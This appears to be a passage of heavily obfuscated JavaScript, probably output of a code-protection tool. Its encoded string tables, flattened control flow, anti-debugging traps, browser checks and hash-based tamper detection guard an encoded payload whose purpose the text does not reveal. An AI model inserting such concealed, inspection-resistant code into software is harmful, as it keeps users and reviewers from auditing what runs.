%1C%15%19Z:%17%C3%A7%07%13%1B+%16%00%C3%A3%5B%0F4%08L%0D%C3%84%14!7&%201%C3%988,%05%3E=%08%05T%C3%BE%1C(%05%11%01$%C3%88;=E%034%08%C2%92%03%1C%17)%1A)5+1#'3%C3%A0,%09%0AA%17%1F)%0E7%01%C3%A6%01%00(E)5%0B%5D$%1A%C3%924+.%206%06533%C3%A0%1C%15%19Z:%17%C3%A7%1B%04%1A8%0D%1C0G%0F%C3%B0%0CP%04%1C;+=$%15-%C3%98%3C19%3E%20%15%12C1%C3%9A%1E%1F%04%1C%22%05%C3%82/E%057,P%04%1C;+=$%C3%BE-%1D%1F7$#!%06%C3%81%5C6%1A(%08%02%C3%9F$%03%1B%06@%04%0A%1DW%15%0B%0A0%20%C3%AB2,%1C/7?%25!%C3%8B%1F%5C%07%04?%02%18%12%C3%A6%14%09%25B%0F%15%09%C2%92%C3%8F%01%1A.%3C%22%20%C3%B3%07%22'3,&%0F%0EW%C3%BE%04%228%02%07%25%0C%0F%C3%A3A%0B6%1A%5D*%08%C3%92%C3%AE"),z89='','xDYATYrLCVJOak3TpMkvuLbhI7jZo8en');W89=1;break;case 45:z19=A19[o89[79]][o89[80]][o89[81]](A19);W89=65;break;case 49:var L19,z19,w19;W89=48;break;case 8:var o89=z89.split(String.fromCharCode(170));var A19=typeof self===o89[0]&&self[o89[1]]===self?self:typeof global===o89[2]?global:this;var U19=false;W89=14;break;case 65:W89=1?64:63;break;case 60:W89=1?59:58;break;case 30:(function(){var k89=2;while(k89!==38){switch(k89){case 16:V29+=K29;V29+=q29;V29+=R29;k89=26;break;case 44:k89=j29===19?43:1;break;case 30:l29+=R29;var S29=typeof window!==l29?window:typeof global!==V29?global:this;k89=28;break;case 8:var R29=o89[52];k89=7;break;case 1:k89=j29!==22?5:38;break;case 20:V29+=m29;V29+=X29;k89=18;break;case 24:var K29=o89[53];var x29=o89[54];var V29=x29;k89=21;break;case 21:j29=7;k89=1;break;case 17:k89=j29===11?16:25;break;case 39:j29=15;k89=1;break;case 35:k89=j29===15?34:44;break;case 11:j29=13;k89=1;break;case 28:j29=22;k89=1;break;case 41:l29+=R29;l29+=q29;k89=39;break;case 26:j29=19;k89=1;break;case 5:k89=j29===2?4:6;break;case 18:j29=11;k89=1;break;case 6:k89=j29===7?14:10;break;case 34:l29+=m29;l29+=X29;l29+=K29;l29+=q29;k89=30;break;case 10:k89=j29===13?20:17;break;case 43:var l29=x29;l29+=K29;k89=41;break;case 7:j29=3;k89=1;break;case 4:var X29=o89[49];var m29=o89[50];var q29=o89[51];k89=8;break;case 14:V29+=K29;V29+=R29;V29+=q29;k89=11;break;case 2:var j29=2;k89=1;break;case 25:k89=j29===3?24:35;break;}}}());W89=29;break;case 62:W89=1?61:60;break;case 61:P19[o89[85]]=function(){var s89=2;while(s89!==11){switch(s89){case 3:s89=!A19[o89[97]][o89[98]]||o89[99]in A19[o89[100]][o89[101]]?9:8;break;case 8:s89=1?7:6;break;case 1:A19[o89[89]]=L19;s89=5;break;case 4:A19[o89[95]][o89[96]]=z19;s89=3;break;case 6:s89=1?14:13;break;case 7:A19[o89[104]](o89[105]);s89=6;break;case 2:s89=!A19[o89[86]]||o89[87]in A19[o89[88]]?1:5;break;case 5:s89=!A19[o89[90]][o89[91]]||o89[92]in A19[o89[93]][o89[94]]?4:3;break;case 9:A19[o89[102]][o89[103]]=w19;s89=8;break;case 14:A19[o89[106]](o89[107]);s89=13;break;case 13:s89=1?12:11;break;case 12:A19[o89[108]](function(){var Q89=2;while(Q89!==1){switch(Q89){case 2:A19[o89[109]][o89[110]](o89[111],P19);Q89=1;break;}}},0);s89=11;break;}}};W89=60;break;case 14:W89=A19[o89[3]](o89[4])&&typeof A19[o89[5]]===o89[6]?13:12;break;case 17:G1HH();return function(){};break;case 25:var B19=2;W89=24;break;case 42:W89=B19!==1?41:38;break;case 58:try{var n69=2;while(n69!==4){switch(n69){case 2:n69=o89[163]in A19[o89[164]][o89[165]][o89[166]]?1:4;break;case 1:G1HH();return function(){};break;}}}catch(x89){}try{var E69=2;while(E69!==4){switch(E69){case 2:E69=o89[167]in A19[o89[168]][o89[169]]?1:4;break;case 1:G1HH();return function(){};break;}}}catch(X89){}var T19=u19(decodeURIComponent(H19),W19(f19(P89[o89[170]]())),5);W89=55;break;case 20:G1HH();return function(){};break;case 46:W89=1?45:65;break;case 12:var G1HH=function(){var L89=2;while(L89!==9){switch(L89){case 4:(function(){var f89=2;while(f89!==38){switch(f89){case 10:f89=e19===13?20:17;break;case 41:C19+=Q19;C19+=s19;f89=39;break;case 26:e19=19;f89=1;break;case 21:e19=7;f89=1;break;case 14:k19+=v19;k19+=Q19;k19+=s19;f89=11;break;case 35:f89=e19===15?34:44;break;case 20:k19+=I19;k19+=t29;f89=18;break;case 16:k19+=v19;k19+=s19;f89=27;break;case 28:e19=22;f89=1;break;case 44:f89=e19===19?43:1;break;case 17:f89=e19===11?16:25;break;case 5:f89=e19===2?4:6;break;case 25:f89=e19===3?24:35;break;case 34:C19+=I19;C19+=t29;C19+=v19;C19+=s19;C19+=Q19;var c29=typeof window!==C19?window:typeof global!==k19?global:this;f89=28;break;case 43:var C19=G19;C19+=v19;f89=41;break;case 39:e19=15;f89=1;break;case 27:k19+=Q19;f89=26;break;case 1:f89=e19!==22?5:38;break;case 6:f89=e19===7?14:10;break;case 11:e19=13;f89=1;break;case 18:e19=11;f89=1;break;case 24:var v19=o89[11];var G19=o89[12];var k19=G19;f89=21;break;case 7:e19=3;f89=1;break;case 2:var e19=2;f89=1;break;case 4:var t29=o89[7];var I19=o89[8];var s19=o89[9];var Q19=o89[10];f89=7;break;}}}());L89=3;break;case 1:L89=h19!==1?5:9;break;case 2:var h19=2;L89=1;break;case 3:h19=1;L89=1;break;case 5:L89=h19===2?4:1;break;}}};try{var J89=2;while(J89!==4){switch(J89){case 2:A19[o89[13]](o89[14]);G1HH();return function(){};break;}}}catch(_e){try{var u89=2;while(u89!==4){switch(u89){case 2:(function(){}[o89[15]](o89[16])());G1HH();return function(){};break;}}}catch(_e){if(/TypeError/[o89[17]](_e+o89[18])){G1HH();return function(){};}}}W89=10;break;case 44:W89=!A19[o89[55]][o89[56]]||o89[57]in A19[o89[58]][o89[59]]?43:37;break;case 21:B19=1;W89=24;break;case 47:L19=A19[o89[77]][o89[78]](A19);W89=46;break;case 9:U89++,O89++;W89=1;break;case 35:W89=typeof A19===o89[36]&&A19[o89[37]]===A19&&!U19&&!(A19[o89[38]]&&/\Siref\S{2}\/\d/[o89[39]](A19[o89[40]][o89[41]]))&&!(A19[o89[42]]&&/\sEdg\D+\s?\/\s?\d+/[o89[43]](A19[o89[44]][o89[45]]))?34:58;break;case 43:var B19=2;W89=42;break;case 41:W89=B19===2?40:42;break;case 40:(function(){var e89=2;while(e89!==38){switch(e89){case 6:e89=b29===7?14:10;break;case 5:e89=b29===2?4:6;break;case 43:var A29=O29;A29+=p29;A29+=P29;A29+=o29;e89=39;break;case 11:b29=13;e89=1;break;case 44:e89=b29===19?43:1;break;case 25:e89=b29===3?24:35;break;case 24:var p29=o89[64];var O29=o89[65];var B29=O29;e89=21;break;case 16:B29+=p29;B29+=o29;B29+=P29;e89=26;break;case 2:var b29=2;e89=1;break;case 21:b29=7;e89=1;break;case 10:e89=b29===13?20:17;break;case 31:A29+=o29;A29+=P29;var T29=typeof window!==A29?window:typeof global!==B29?global:this;e89=28;break;case 7:b29=3;e89=1;break;case 34:A29+=U29;A29+=z29;A29+=p29;e89=31;break;case 35:e89=b29===15?34:44;break;case 18:b29=11;e89=1;break;case 39:b29=15;e89=1;break;case 17:e89=b29===11?16:25;break;case 1:e89=b29!==22?5:38;break;case 26:b29=19;e89=1;break;case 14:B29+=p29;B29+=P29;B29+=o29;e89=11;break;case 28:b29=22;e89=1;break;case 20:B29+=U29;B29+=z29;e89=18;break;case 4:var z29=o89[60];var U29=o89[61];var o29=o89[62];var P29=o89[63];e89=7;break;}}}());W89=39;break;case 1:W89=U89<T89.length?5:8;break;case 39:B19=1;W89=42;break;case 31:W89=B19===2?30:32;break;case 28:return function(){};break;case 13:U19=true;W89=12;break;}}function p19(s29,Q29){var G89=2;while(G89!==4){switch(G89){case 2:var v29=Q29&0xffff;var I29=Q29-v29;G89=5;break;case 5:return(I29*s29|0)+(v29*s29|0)|0;break;}}}function W19(G29,c89){var t69=2;while(t69!==9){switch(t69){case 5:G29=G29[o89[122]](t89,o89[123]);t69=4;break;case 2:t69=!c89?1:4;break;case 4:G29=G29[o89[124]](new A19[o89[125]](o89[126],o89[127]),o89[128]);return J19(G29,G29[o89[129]],G29[o89[130]]);break;case 1:var t89=new A19[o89[120]](o89[121]);t69=5;break;}}}function J19(N89,Y89,g89){var c69=2;while(c69!==47){switch(c69){case 24:y89=y89*5+0xe6546b64|0;c69=23;break;case 53:G1HH();c69=52;break;case 41:i89=i89<<32;c69=40;break;case 12:E89=E89&~0x3;c69=11;break;case 20:i89=N89[o89[145]](n89)&0xff|(N89[o89[146]](n89+1)&0xff)<<8|(N89[o89[147]](n89+2)&0xff)<<16|(N89[o89[148]](n89+3)&0xff)<<24;i89=p19(i89,D89);i89=(i89&0x1ffff)<<15|i89>>>17;i89=p19(i89,Z89);c69=16;break;case 40:y89^=Y89;y89^=y89>>>16;y89=p19(y89,0x85ebca6b);c69=37;break;case 11:var n89=0;c69=10;break;case 21:var i69=Y89%4;c69=i69===3?35:49;break;case 30:c69=!r89?29:28;break;case 3:c69=A19[o89[134]]?9:7;break;case 51:y89^=y89>>>16;return y89;break;case 27:y89^=i89;c69=26;break;case 23:n89+=4;c69=10;break;case 43:c69=!F89?42:40;break;case 48:c69=i69===1?33:40;break;case 35:i89=(N89[o89[149]](E89+2)&0xff)<<16;c69=34;break;case 15:i89=i89|0x1ffff;c69=27;break;case 52:y89^=y89>>>13;c69=51;break;case 37:y89^=y89>>>13;y89=p19(y89,0xc2b2ae35);c69=54;break;case 49:c69=i69===2?34:48;break;case 54:c69=r89?53:51;break;case 26:c69=F89?25:23;break;case 7:var F89=a89||typeof P89===o89[141]&&!new A19[o89[142]](o89[143])[o89[144]](P89);var y89=g89;var E89=Y89;c69=13;break;case 10:c69=n89<E89?20:22;break;case 8:a89=A19[o89[137]][o89[138]][o89[139]](o89[140])!==-1;c69=7;break;case 44:y89^=i89;c69=43;break;case 34:i89|=(N89[o89[150]](E89+1)&0xff)<<8;c69=33;break;case 33:i89|=N89[o89[151]](E89)&0xff;i89=p19(i89,D89);i89=(i89&0x1ffff)<<15|i89>>>17;c69=30;break;case 25:y89=(y89&0x7ffff)<<13|y89>>>19;c69=24;break;case 13:c69=!r89?12:11;break;case 42:G1HH();c69=41;break;case 28:c69=1?44:43;break;case 16:c69=0?15:27;break;case 9:c69=A19[o89[135]][o89[136]]?8:7;break;case 29:i89=p19(i89,Z89);c69=28;break;case 22:i89=0;c69=21;break;case 2:var r89=typeof A19!==o89[131]&&typeof A19[o89[132]]!==o89[133];var D89=0xcc9e2d51,Z89=0x1b873593;var i89;var a89;c69=3;break;}}}}("%11TLWUYXWZ%1F%1AJ%14%03%7C~%04cm%1A%0Brp%7B%04zyqi%12vw%7Cn%0Cn%7Cfva~rpximy%03r%16%10upd%1Cnwje%19sn%7Dgjjnoicvy%7B%15sdr%14a%16b%1C%1Dtg%0Ckxb%15selfmd%10zquw%00t%01qhjs%07~%03%7F%15%7C%7Ct%05%12bcd%04%0Fyaw%7Cgm%10i%10%7B%7D%0Bzpm%7Dip%0A%02%19WMYVGYX_%10%1EHBKKB%11PX_%5B%40%5E%5C_%1B%18H%05%00%1C%5DEX_%1F%1B%17%11%05SDVZL_%5BV%1F%18%0DB%11%19%5EB%5BPD%5E%5EV%17R%1E%10%12B%19%40LC%18W%17%0E%11%5DTD%0DtQLV%11%1A%18EQ%5DXP~%5E%11%11%0D%14%5DAPA%11%13%11LEL%13K%17%19%5EB%5DUM%5BVW%16O%11%10%1D%17H%11WTQXWW%5DA%02%13T%1B%19%0A%0DH%18%10%10%03%16I%18TPYZY%11%10R%1C%13K%17B%5DCg_TWVLB%05P%14%14%02%03%01%03%18%08%0DM%10%1A%1A%02%13_U%10%19%05%5BTO%19%7CW%40%5D%1F%18%03OP%5DMRzU%18%1E%11%04%17P%1F%19NE%19%1ECTO%14sREV%19%1A%03FQTF%5C%7CP%1B%19%11%00%15R%11%19%06%16%05%08%07%02%04%19J%11NVG%13%7D%0E%08%01%0E%0A%16%04%12%0B%02jCFP%5D%5BV%11%1B%7C%0A%14%09%09%01%13%18%0E%0B%13%01%18%0DN%11KNQBWP%17%19%60%00%08%08%01%0E%1C%13K%17RYDV%16%0B%08%19%11PX_%5B%40%5E%5C_%13%19%1A%0DK%10NRK%13e%02%09%11%10%15%03%03%19O%5E%5DTR%11%05j%00%08%18%16%08%0E%10%05%03%11%17H%16JEPMUE%11%10g%06%0A%18%13J%13NQC%5D%13%0B%09%16EQC%0Dm%00%01%19%05%16%16Q%15%0A%0DOPC%18O%04%0A%10%0A%11%1AQ%11%0D%19DXK%16%40%00%01%14%0A%13%13V%13%08%0DFQJ%13k%02%0F%13%0D%11%0FQ%13%03%19k%07%0D%18%0A%11%1E%02%11SJRTX%0B%17RYDV%16%0E%08%19S%07%14%11%13%09%17B%00%0A%0A%13G%01%09%18%18%04%13d%02%09%0A%0D_%00%01%19%13%0B%14U%06%08%16%19b%00%01%17%08%13%01%04%0A%18UASXY%02%19ULB%5D%14%06%00%0B%13%5B%02%14%10%1B%05%13A%02%0F%08%10%5B%1C%0C%11%13%04%18n%05%01%0C%11~%08%08%11%05%17%04%02%0B%17SJRR%5D%02%12ZXEH%11%09%05%0D%13%5B%02%08%13%06%0D%10I%02%00%08%16Y%01%08%0D%1E%0C%18T%09%0F%0F%18%5D%00%14%19%1A%0C%18e%04%0A%0B%17b%09%0E%13%0B%19%03%00%02%16OC%5DU%5C%08%11PP%40H%10%03%02%13ORD%13A%00%14%15%0C%18%1BV%14%0F%18AP_%19z%00%01%17%08%13%12B%13%03%17EWK%12S%08%0F%0D%0C%18%7F%06%0A%0A%13b%02%14%10%0D%18%04%02%13TAUPF%0E%11%5BXKS%14%09%02%0B%0Do%00%08%18%1C%08%13H%06%08%03%17e%07%00%12%12%04%16u%00%01%0F%17e%00%0A%11%18%10%10A%09%0A%02%13%60%02%09%11%06%08%11U%08%01%0D%14n%06%08%0D%12%0C%11j%06%0C%08%10APJ%17_%07%00%12%04%19BTA%5D%5BQ%13FZ_WBG%10%19%0E%04%13%60%02%09%11%12%15FQW%5CYC%18%0D%11Y%40ATWQ%15T%5CXSY%5B%13%17%04%0F%19S%07%14%11%07%14P_%5EQP_%0D%0A%10L%5BP%40%0D%13c%00%14%15%0C%18%0B%0A%0D%14ZETLR%0A%11%5BVFV%10%06%08%02%17EWK%12o%08%0F%0D%0C%18%7F%06%0A%0A%13g%02%14%10%1B%05%13H%02%0F%08%10g%1C%0C%11%13%04%18d%05%01%0C%11%7B%08%08%11%13%0A%15%5E%01%0E%0A%18d%02%0F%19%0F%19%08%03%16%11ZFRRZ%08%11N%0DM%10E%1B%10%1A%0D%13%7D%08%14%0C%08%01%19%05%16%05%03%17S_%5CPZ%03%17Ho%5EJ%11E%17N%1F%11%1B%19D%1F%05%18%03%14%10%1A%0AN%19%1A%04%0BM%5BRMP%5E%1BU%18VHL%10%10%11%0DF%5DCD_W%11WMYVGYX_%10%1EHPL%5CZM_B_%18V%5B%5CVTTAFEJ%10QU%5CQTUCF%40I%11BNWF%18U%5DB%5EVTJ%5C%40B%0BU%5DWPTSKYLH%0BI%5E%5BAZV_GjW%1C%09%1EJ%04u%1B%03%06%19l%05Q%00%01%17s%01x%10%00%09%04%10%0ASTXRTUEZMFhR%08%0B%17K%01a%19%09%00%06%1Al%0ES_BWW%5DARFN%08T%5EN%40%5C%5DWLmP%09%0E%1Ff%0E%7D%19%0C%02%1CnkS%00%01%19%7B%05%11V%08%00%18f%06t%1C%0F%01%18%1A%0EW%1C%09%1Es%04u%1B%07%06%03%18%17Q%00%01%17J%01x%10%00%04%04d%19STXRTUEZMF%1A%0DDTLWUYXWZ%17Q%5D%5CVTHB%5BM%5E%11%1AMEQC%0Dt%01%14%7C%08%1A%7C%08%1BSAVVV%5DE%5EFj%1BSTXTQ%5C%40RLw%01ST%5BPTTAZFz%1CRT%5C%5ETSA%5BDE%19STV_QQJ%5CDN%15S%5DWPRVB%5CD%5C%1BQZVU%5E%5CDFDZ%18U_%5ETVV_%5BE_%1F%5B_YTWT_%5EDr%15ZZ%5B_PT_RDs%03v%05%0E%1D%06%03%00%07%06%07%0B%03%08%0D%0Dh%01%05%05%01%02%07%0B%02%06%1B%05%0Bp%03%04%01%0DU_C%05CPJ%19I%06%09%09%0CU%1C%00%1F%7F%08%1FD%03%1EC%5EkCA_WU%11%10%1A%5C%01%16%40X%60EAX%5DJ%18%19%16_%5C%5DQGX%1D%1E%06%06%0E%0E%11%17%09%05v%01%16H%01%1A%13%1ENQ%5CXV_RA%5DLh%04%5DYNDUQYGjW%00%0A%03%7B%07t%1B%08%05%02%1Am%19I%04%08%16K%0Fz%1C%09%01%05%04%10%0Ay%08%1C%08%01%0BJX%5E%1FW%07%00%1C%7B%09%1Ee%01%16%40X%60EAX%5DJ%18%19%14%7B%09%1DB%5CcE_%5C__%11%11%18X%5DYVYQ%1D%04%0F%02%07%00%19%16%0C%05r%03%1FBPUVQJTJ_Bi%0CW%5EPX%5DUVGbW%07%0A%1Ez%1Ay%19%09%0F%0C%1Fi%10S%00%14%17C%06t%1F%00%00%19%1E%0AE%5EU%1E%5B%5EV%5EQHCSAm%1AJQ%5D%5CJWUJXLr%0BQ%5C%5EJRTJRMlo%5C%06%08%03r%06%7D%10%06%00%07%19j%19%5C%06%0A%18K%05u%11%07%1E%18%11%0FU_%5ETVV_%5BEo%0E%5B_YTWT_%5EDbb%5C%07%0D%16E%06a%11%00%04%0C%1Eh%1BT%06%08%16%7C%04z%11%03%0A%0C%1F%04%0AZXXTVVCXXX%0DZ_VTQVBZXoj%5C%08%01%18F%0F%7B%19%1C%0C%05%18e%1FQ%02%09%19C%0F%7B%1B%07%08%05%10%10%0DO%5DWSPVCXDP%10R%5CWT%5EVDXEkvQ%00%01%17J%01x%10%06%04%19%10l%19%5C%06%0C%1D%7B%00%7D%10%06%05%03%10%1B%02%5BZBV_QEXDW%0CQA_W_VKXCikU%1C%0C%1Fs%0Et%1E%05%0D%03%18p%11U%00%01%19~%04%7C%1F%03%08%1E%1A%0D%5B%5EV%5EQHCSAU%0ES_%5ETJUBSF%5DhR%02%09%1Ff%02%7D%10%08%0D%02%1De%1FU%1C%00%1FC%0F%7B%1D%02%02%0E%18%11%0CQZVU%5E%5CDFD_%09U_%5ETVV_%5BE%5Ch%5D%02%0F%1DB%06a%1D%00%0D%0D%11k%1C%5C%06%08%03r%06%7D%10%06%0C%06%19%1E%0AZ%5B%5CQ%5EWKRCJj%5C%05%0E%1Dz%04%7D%1B%1E%02%19e%0E_FXPDXB%5B%19ZUWQS%5DEZXR%18JNVG%13G%0E%1DW%0E%1F%7B%00%09N%00%0B%00%04%0C%0D%0F%00%03%07%00%06%16_%09%05%1E%0B%05%06%00%01%01%1E%0D%07%03t%01%0B%06%03Q%5E_%11GPJ%17l%0A%0D%06%0A%5C%06%0A%18%7B%02%11%60%0F%03EWgCAX%5DV%1B%04%1Ci%01%1DM%5CeGBXCR%19%11%17TSZ_CY%01%08%03%06%0C%02%1C%12%0D%0AF%01%0Cj%0F%12%19%10BBEXKoS%02%08%1DC%04a%18%02%08%0B%10n%0BQ%5C%5EJRTJRM%5D%0FL_X%5EbU%00%01%19~%04%7C%1F%00%0B%03%1Ak%11%1B%02M%5EDBcP%06%0A%1FA%06%7F%05%02%00%00%1Ad%1B%1F%08%7D%08%06%08%03%03DQP%1C%5C%06%08%03%7B%01%19u%0E%1BG_dEJ%5E%5DQ%11%1B%15t%0F%03EWgCAX%5DV%1B%04%1E%5C%5D%5D%5EG%5E%1F%04%06%1C%0D%09%11%18%05%0B%5B%01%1EJYQXBcS%04%0A%1E%7C%06t%1F%01%06%01%1Bd%04TA%5E_SRAZFZ%08YXYKh%5D%02%0F%1DB%06a%1D%00%0B%0D%11k%1C%11%0CEEPBj%5C%06%0C%1D%7B%00%7D%10%05%03%0E%10o%11%10%0DPEP%5DDhU%02%08%1D_%07%7C%10%01%0F%1Ak%0ER%5DBRV%5DKSC_%03CYDJjU%09%0E%1Bx%07%7B%19%09%04%07%1Fd%1A%10%02BEXKoS%02%08%1DC%04a%18%02%08%0B%10n%1E%1A%0BL%16W%5DW%5E_SFSBYv%5D%00%08%16E%02%7F%18%06%05%00%1En%1E%5D%03%00%17%7D%1A%7D%10%05%00%05%18%1FWFCSDQ%5CW%1BT__VJPCSLM%1FOZ%5B%5EJ%5ETCSB%40hT%06%08%16E%04z%11%03%0E%08%1Fp%19%11%0FU_%5ETVV_%5BEoh%5D%02%0F%1DB%06a%1D%03%0E%10e%0BP%09%0E%1Ff%0E%7D%19%09%02%06%1A%0BU%5DWPTSKYLcmI%00%01%1AE%04%7D%1B%00%06%19%19m%10W%08%0A%18x%07%7D%05%07%03%11%10cR%05%01%19z%1Au%19%00%00%05%1CnkS%00%01%19x%01u%1A%08%0A%06%04l%10P%06%0A%1FA%06%7F%05%02%04%11%1A%02N%1F%08R%5DBRV%5DKSCWcS%00%14%17z%06t%1F%04%07%08%1El%10S%02%0F%17y%0Eu%1E%1C%06%0E%1D%1BUD%5DRGD_%5E%10QU%5CQTUCF%40h%11BNWF%18Z%02%01%7F%02%1DJ%04%19Q%5CXV_RA%5DLX%15W%0F%01f%01%18%40%00%1DQ%5D%5CJWUJXL~%0DQ%5C%5EJRTJRMoo%5C%06%08%03K%06%7D%10%06%02%02%19j%19%11%0CQZVU%5E%5CDFDa%09U_%5ETVV_%5BEyh%5D%02%0F%1DB%06a%1D%03%0E%10e%0DY%0B%0A%06%1D%09%04%06%00%02%0D%0A%0Bq%02%05%01%00%06%0B%0B%0C%01%07%1E%0AJ%07%0A%01%0AU%5EA%05FQJ%13A%00%0B%02%0BU%1C%0C%1Fz%09%10N%07%16C%5E~MCXVP%1D%1A%1CO%02%16C%5CeM%40PWQ%05%18%16XR%5DVGY%1F%1F%09%05%00%02%10%12%0B%0E%5D%02%16M%02%13%12%11MVTXVJ%5CCZM%5D%08Q%5CXV_RA%5DLeb%5D%07%14%1FJ%03%7B%1B%03%05%18n%16B%03%13%0E%0B%08KZV%19I%04%08%16w%08%1EF%0B%19EBjECQYR%1B%19%1BC%0B%19GYjFKPXJ%19%11%1A%5BV_TE%5B%01%07%06%01%03%0B%1A%17%0E%0Dw%1E%1CJZUWQS%5DEZXS%0CSTXRTUEZM%60hR%08%0B%17K%01a%19%09%01%04%1Al%08LZK%18T%09%0A%17A%01%7F%18%00%18%06%18%05%04ZZ%5B_PT_RDh%11LW__PV%5DEXCJ%1AJXPH%5DQZ%5ChU%02%08%1Df%07%7C%10%02%08%05%1Fn%19%0APP%5DK%5CCX%0D%05%1A%03%1C%08%03%09%0D%07%01%07%02%0Cf%01%0A%06%02%0A%06%01%0D%02%1D%09%03C%04%0E%03%08W%5C_%18FYA%19~%05%0E%01%0AI%04%08%16%7B%08%1Ey%0B%19EBjECQYR%1B%19%1B%7C%0B%19GYjFKPXJ%19%11%1A%5BV_TE%5B%01%08%08%01%00%0F%1A%17%0E%0D_%14%0E%7C%0B%12%13%1FO%15%06%0C%10%5B%5D%5E_PPA%5BBhcS%02%0F%17%40%0Eu%1E%1C%04%11i%1FW%00%0A%1FA%1A%7C%18%09%03%0C%1A%1F%15%16%19OY%5E_%5E%5DD_Mn%0CI%08%08%1Fs%00y%1B%09%0E%18%13U_Y%5EU%5CK%5DXpcP%06%0A%1Fx%06%7F%05%02%06%11n%10%08R%02%09%1Ff%02%7D%10%08%0D%05%1D%19%0ASAVVV%5DE%5EFZ%11%17%10U_Y%5EU%5CK%5DX%5B%05P%06%0A%1Fx%06%7F%05%01%05%08%1A%12QZ%5CWVHGZMncR%05%01%19z%1Au%19%03%0E%1Eh%1A%0B%40%02%13%0A%01%0DD%5B_%11R%1C%08%16z%07%1BF%00%1FGBcDJZWT%1E%1A%1CF%1E%1BEWjLD%5DVP%19%04%17%5DTVPA%5B%1C%0F%01%09%03%0B%1F%18%0F%04n%0F%04JF%06%16%0ES_%5ETJUBSF%60hR%02%09%1F_%02%7D%10%08%08%03%1De%1FU%1C%00%1Fz%0F%7B%1D%01%06%1E%18DK%1BTU%5D%5E%5ES_ZMm%0AW%00%0A%1Fx%1A%7C%18%09%03%0C%1A%1BQ%5C%5EJRTJRMwo%5C%06%08%03K%06%7D%10%05%03%1Am%1E%0A%5C%06%0A%18K%05u%11%04%1B%18%19%09%0AQ%5D%5CVTHB%5BMYEO%1EQ%5C%5EJRTJRM%5C%09%5C%06%08%03r%06%7D%10%06%00%03%19%12STXTQ%5C%40RLavU%09%0D%19x%06%7F%19%01%1B%19m%11%08DW%07%0A%1EB%14D%19%5C%08%01%18F%09%0E%19%04b%01lc%06%01n%19%0CGYE%13S%0E~%04%5D%07%14%1F%5B%0DF%1B%00%00%07%07%01%01%02%0C%03%10%08R%02%09%1F%7C%0C%40%10%5D%09%0F%1AJ%06%08%05%10j%00%00jn%06m%1E%0ANVA%16a%05u%04R%1C%08%16W%0EB%19%00%02%01%01%01%02%14%00%0E%1A%0DW%01%08%03F%08I%11%5C%07%0D%16y%00%14%11%18j%0A%07hh%01%0Elc%05%00kb%05d%10%0D%5BPJ%14e%04%7D%0EU%02%14%1ES%01B%11%02%04%06%1C%00%1A%19%07%14%08%0E%1F%0FZ%5B%5EJ%5ETCSBx%0ECVW%5D%5BZXRmLKZv%7CY%40_hU%02%08%1D_%07%7C%10%02%0C%05%1Fn%18%7CLAYc%5D%09%0F%1AJ%00%7D%05%01%00%18e%1F%1C%19CVW%5D%5BZXRmLKZvU%09%0D%19x%06%7F%19V%1A%7C%19e%1Ad%18R%02%09%1Ff%02%7D%10%08%0C%0F%1D%13R_NVUTme%7Cp_ZAWYVXM%1A%5BUYJV%5DF%5CFHhU%02%14%1E%7B%0F%7F%11%02%05%00%19l%05Q%00%01%17s%01x%10o%06a%10%1AWMYVGYX_%10U_Y%5EU%5CK%5DX~%11OARC%13%40%00%01C%03%14C%0A%08G%00%0D%00%1E%04%03%0B%08%0A%0F%06%0C%0CB%1E%04%1C%03%08%02%02%0B%01%06%05%0A%07%08F%0A%0F%0B%02PBC%10BVA%11R%02%0E%1C%0BT%09%0A%17q%06%1BQ%02%03A%5EkMJ_Z_%1F%18%01X%02%1FLXfGB%5E__%1F%1A%18UWW%5EBE%1D%0C%06%02%0B%02%1A%10%0E%10A%03%03R%0A%18%1D%1AKWBG%19NXJ%16VTXVJ%5CCZMc%08W%01%0E%1FJ%00%7F%1E%08%04%08%10%1AO%5DWSPVCXDA%10%07%0BZ_VTQVBZXG%0F%05%5BTYS_RCFL~j%5C%06%0C%1D%7B%00%7D%10%06%01%02%10o%02%5BZBV_QEXDA%1C%1E%04KRT%5C%5ETSA%5BDy%08bLKQXScS%00%14%17z%06t%1F%04%05%01%1El%10%06%04%10%5B%5EV%5EQHCSAxhU%02%08%1D_%07%7C%10%07%01%1Ak%1BR%5DBRV%5DKSCF%11%1E%1EOU%5EV_RGXEc%0AEEVBL%40W%19SCRWPRfczr%5C%40%40_VVWG%1EQ%5C%5EJRTJRMb%1D%03JXK%11U%00%01%19w%03%18G%02%16C%5CeM%40PWQ%05%18%14D%04%1DE%5CbG_Y%5E_%1B%10%1DZV%5EVY%5D%1D%01%0E%09%07%03%11%16%0C%10J%02%18CQZA%18APJ%17QZVU%5E%5CDFDl%09S%02%08%1DC%04a%18%01%0A%07%10%1FT__VJPCSLJ%0B%01%03U%5DB%5EVTJ%5C%40A%0C%0ASTXTQ%5C%40RLyvU%09%0D%19A%06%7F%19%07%15%19m%03QU%5CQTUCF%40C%13%12%11MP%09%0E%1F%5E%00%40%19%5C%06%0C%1DB%06%08%10%1Eh%05di%0B%0Bk%04%0ANUE%13P%04%7D%0EI%01%09%16G%00B%1E%01%1C%00%1A%19%04%0B%15%0A%05%1D%03U%5DB%5EVTJ%5C%40g%0DdEJ%5E%5DQbV%08%00%18f%06t%1C%06%05%00%1Al%1BL%07%7CDQU%5CQTUCF%40~c%5D%09%0F%1As%00%7D%05%0D%09%18e%1FW__PV%5DEXCK%1B%10%1CTA%5E_SRAZFe%08PBULFK%5D%16V%5ERBQTmkqu%5BUG%5EC%5C_E%10UY%5CWPTJ%5CFb%10%09D_Y_%19NUE%13S_%5ETJUBSFm%0ER%02%09%1Ff%02%7D%10%08%0D%05%1D%14U%5DB%5EVTJ%5C%40A%0D%07%0AZ%5B%5CQ%5EWKRC_%0DZXXTVVCXX%7Fk%5C%02%00%1DD%04%7C%19%1C%07%05%11d%03TXWPVHKZDJ%1C%1E%1AKU%5DWPTSKYLm%0B~EJ%5DYTjW%00%0A%03B%07t%1B%08%05%07%1Am%19%19%05oZUWQS%5DEZXvjU%09%0E%1Bx%07%7B%19%0C%0F%1Ak%11PUVQJTJ_BA%18%1A%1AQA_W_VKXCg%0BL_PEMKV%16QVT%5EI%5CdcqtZ%5E%40X_%5DYG%1E%5B%5EV%5EQHCSAc%1A%0AN%19QA_W_VKXCj%1BSAZV_%5CJ%5DAR%1E%1AI%08%08%1FJ%00y%1Bb%00%7D%11%1E%1A%0D%5B%5EV%5EQHCSAShU%02%08%1Df%07%7C%10%02%01%01%1FnkU%1C%0C%1Fs%0Et%1E%06%01%1El%05%5D%00%08%16E%02%7F%18%05%05%11%1E%0C%1E%5B%5EV%5EQHCSAShU%02%08%1Df